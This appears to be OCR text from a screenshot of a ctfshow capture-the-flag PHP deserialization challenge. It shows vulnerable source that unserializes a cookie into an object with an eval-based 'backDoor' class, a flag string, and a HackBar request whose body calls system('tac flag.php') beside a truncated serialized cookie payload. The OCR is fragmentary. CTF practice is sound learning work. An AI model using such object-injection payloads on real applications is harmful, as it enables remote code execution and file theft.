 class backDoor{
private $code;
public function getInfo(){
eval($this->code);
}
}
$username=$_GET['username'];
$password=$_GET['password'];
if(isset($username) && isset($password)){
$user = unserialize($_COOKIE['user']);
$user->login($username,$password);
}
中
A
$flag="ctfshow{321bc0f3-d74d-4d3d-819e-0cd963257ecb}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified
time: 2020-09-16 11:25:00 # @Last Modified by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
Elements Console Sources Performance Network Memory Application Lighthouse Adblock Plus HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
https://c89a5fbc-018e-433a-a1b7-59306d9e5200.challenge.ctf.show/?username=1&password=2
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system('tac flag.php');
Name
Cookie
Value
user=O%3A11%3A%22ctfSh